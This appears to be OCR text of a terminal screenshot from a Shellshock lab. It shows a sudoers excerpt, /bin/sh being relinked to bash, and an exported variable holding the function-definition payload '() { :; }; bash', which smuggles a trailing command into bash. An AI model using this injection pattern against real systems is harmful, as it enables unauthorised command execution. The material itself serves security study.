 ## Read drop-in files from /etc/sudoers.d (the # here does not mean a comment)
#includedir /etc/sudoers.d
You have new mail in /var/spool/mail/root
hsc009 @bogon 桌面]$ sudo ln -sf /bin/bash /bin/sh
hsc009 password for 003dzl:
hsc009 @bogon 桌面]$ export foo="() { :; }; bash"
hsc009 @bogon 桌面]$